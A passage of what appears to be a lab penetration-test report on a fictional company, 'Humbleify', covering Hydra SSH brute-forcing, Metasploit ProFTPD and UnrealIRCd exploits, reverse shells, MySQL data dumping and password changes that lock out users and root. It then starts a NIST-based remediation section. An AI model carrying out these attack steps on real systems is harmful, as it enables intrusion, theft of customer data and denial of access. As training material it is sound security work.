

- 2. Create a text document saved on the Desktop with a list of all usernames obtained. Name the file "usernames.txt".
- 3. Run the Kali terminal and type in "msfconsole".
- 4. When prompted with "msf6>", type in the Hydra attack command
	- a. Command: "hydra -V -L usernames.txt -e r 192.168.56.200 ssh -t 4"
	- b. We obtained Marlah's password using this attack:
- i. Login Username: marlah
- ii. Login Password: halram



- 5. Similarly, the Hydra command can be modified to find James Cochran's password. When prompted with "msf6>"
	- a. Type the command: "hydra -V -L usernames.txt -e s 192.168.56.200 ssh -t 4"
	- b. We obtained James Cochran's password using this attack:
		- i. Login Username: jamescochran



#### <span id="page-12-0"></span>4.2 Gaining Remote Access through SSH

Our organization was able to gain remote access to files and directories on Humbleify's server using James Cochran and Marlah's credentials. The exploit was conducted through the following steps:

- 1. Type "msfconsole" on the Kali terminal to get the prompt "msf6>".
- 2. Type "ssh marlah $@192.168.56.200"$ .
- 3. Password: Halram
	- a. We have now gained access to directories and files that can be viewed by Marlah.



b. Navigate through Marlah's files to open her "mail" directory

c. Type "cat shadow-dump" and enter. This opens a file that is addressed to Marlah from Tyler with a list of password hashes.



- 4. Similarly, type "ssh jamescochran $(a)$ 192.168.56.200"
- 5. Password: jamescochran
	- a. We have now gained access to directories and files that can be viewed by James Cochran.



## <span id="page-13-0"></span>4.3 Compromising Humbleify's MySQL Database

The MySQL database on the Humbleify server was compromised to reveal detailed and sensitive information about employees and customers of the company. The exploit was conducted through the following steps:

- 1. We used James Cochran's credentials to gain remote access through SSH (As shown in section 4.2).
- 2. We navigate to Tyler's notes by typing "cd /home/tyler/notes"
- 3. Type "dir"
- 4. Type "cat mysql-notes.txt" to reveal the command used to launch the MySQL application.
- 5. Command: "mysql -h 127.0.0.1 -u root -p humbleify"
- 6. Password: thetiffzhang

a. Password is obtained from the hint given in the "mysql-notes.txt" file. The password was found by inspecting the company site.



- 8. To obtain all employee information, we type "select \* from employees;"
- 9. To obtain all customer information we type "select \* from customers;"
	- a. We were able to obtain sensitive information of 436428 customers from the customers table.



## <span id="page-15-0"></span>4.4 Attack on the FTP Exploit

Our organization was able to compromise the FTP Service to gain access into the Humbleify server establishing another point of entry. The exploit was conducted through the following steps:

- 1. Once in the msfconsole with the prompt "msf6>", type "search name: ftp version:ProFTPD 1.3.5"
- 2. Target and exploit FTP ProFTPD 1.3.5
	- a. Use 0
	- b. Show options
	- c. Show payloads



- d. Set payload 0
- e. Type the "run command". Right after, type "run" again
- f. Background



- g. Type the command "use post/multi/manage/shell\_to\_meterpreter"
- h. Show options
- i. Set session 1
- j. Run
- k. Sessions
	- i. Here we notice that session 5 is a meterpreter session and can help obtain a meterpreter for further exploitation
- l. Sessions 5
- m. Once in the meterpreter prompt, we type "shell"
- n. Type "dir" to view directories
- o. Background and "y" to get back to the meterpreter prompt
- p. "Background" again, to navigate back to the post command
- q. Type "sessions"
	- i. We notice that session 5 has www-data as its user. We have now gained reverse shell access to PHP files.



#### <span id="page-17-0"></span>4.5 Root Access Escalation through IRC Exploit

Our organization was able to compromise the UnrealIRCd Service to gain "ROOT" access into the Humbleify server establishing another point of entry. The exploit was conducted through the following steps:

- 1. Once in the msfconsole with the prompt "msf6>", type "search unrealired"
- 2. Target and exploit UnreadIRCd
	- a. Use 0
	- b. Show payloads
	- c. Set payload 0
	- d. Run
		- i. Once the session is "run", it will open a shell
	- e. id
	- f. sudo -s (Gain root access)
		- i. id (Shows the we are the root user)



- g. background
- h. On exploit prompt, type sessions
- i. Set session 1
- j. Set lhosts 192.168.56.200
- k. run
- l. background and "y"
- m. set lport 4444
- n. run
- o. background and "y"



- p. use post/multi/manage/shell\_to\_meterpreter
- q. set session 1
- r. run
- s. set lhost 192.168.56.200
- t. run
- u. set lport 4444
- v. sessions
	- i. We notice that session 5 has root access
- w. Sessions 5
	- i. We interact with session 5 to gain access to all files and directories
- x. At meterpreter prompt, type "shell"
- y. Id
- i. The id shows that we have root access to the server



#### <span id="page-19-0"></span>4.6 Modification of the Host File

We have obtained root access by exploiting the UnrealIRCd Service exploit (As shown in section 4.5 Compromising UnrealIRCd Service (root access)). We can navigate to the "Hosts" file on the Humbleify server to add Kali as a host. The exploit was conducted through the following steps:

- 1. Once in the meterpreter prompt, type "cat /etc/hosts"
	- a. This reveals a file not visible to general users.
- 2. To edit the hosts file:
	- a. Edit /etc/hosts
	- b. Write the IP address of Kali and write the name "Kali" under the already existing host names
	- c. Press "insert" and type ":x" to save the changes
- 3. Cat /etc/hosts
	- a. We can notice the added host names and IP addresses.



- 4. Following this, we were able to access sensitive information on the server by doing the following procedure:
	- a. vim proftpd.conf

## <span id="page-20-0"></span>4.7 Unauthorized Creation of a User

We have obtained root access by exploiting the UnrealIRCd Service exploit (As shown in section 4.5 Compromising UnrealIRCd Service (root access)). We can navigate to the "AddUser.conf" file on the Humbleify server to add a user to the server. The exploit was conducted through the following steps:

- 1. Once in the meterpreter session, type shell
- 2. Navigate to AddUser.conf
	- a. Cd ..
	- b. dir
	- c. Cd adduser
	- d. dir
	- e. cat adduser.conf
		- i. This file gives detailed information on the steps to add a user to the system and grant specific permissions to perform different actions





## <span id="page-21-0"></span>4.8 Modification of Root and Employee Passwords

Our organization was able change Users' and Root passwords to lock them out of their profiles. We have control over their credentials. The exploit was conducted through the following steps:

#### 4.8.1 User: James Cochran

- 1. Login as James Cochran using SSH
	- a. ssh jamescochran $@192.168.56.200$
- 2. Use command: "passwd" followed by their username
	- a. passwd jamescochran
	- b. Enter current password: jamescochran
	- c. Enter new password: jamesloveschicfila
	- d. Retype new password: jamesloveschicfila
- 3. We have successfully changed James Cochran's Login credentials and locked them out of the system



#### 4.8.2 User: Marlah

- 1. Login as Marlah using SSH
	- a. ssh  $\frac{\text{marlah}(a)}{2!2.168.56.200}$
- 2. Use command: "passwd" followed by their username
	- a. passwd marlah
	- b. Enter current password: halram
	- c. Enter new password: marlahloveschicfila
	- d. Retype new password: marlahloveschicfila
- 3. We have successfully changed Marlah's Login credentials and locked them out of the system



4.8.3 User: Root

- 1. As shown in section 4.5 Compromising UnrealIRCd Service (root access), we have obtained access to the root of the system. Once in the meterpreter, type "shell"
- 2. Use command: "passwd" followed by their username
	- a. passwd root
	- b. Enter new password: rootischanged
	- c. Retype new password: rootischanged
- 3. We have successfully changed Root Login credentials and locked the company out of their system

<span id="page-22-0"></span>

## Section 5: Vulnerability Remediation

In response to the vulnerabilities identified in section  $3 \& 4$  of this report, Section 5 presents a comprehensive strategy to mitigate the identified vulnerabilities. The overarching aim is to protect the system against potential risks, ensuring a secure infrastructure. Our organization addresses the vulnerabilities through the implementation of robust controls. For each vulnerability, one or more controls are referenced from the NIST special publication 800-53, titled "Security and Privacy Controls for Federal Information Systems and Organizations." To provide a detailed understanding of each control, we list the NIST Cybersecurity Framework function, category, and sub-category, along with the control family and control title from NIST special publication 800-53 "NIST Special Publication 800-53 (Rev. 4) 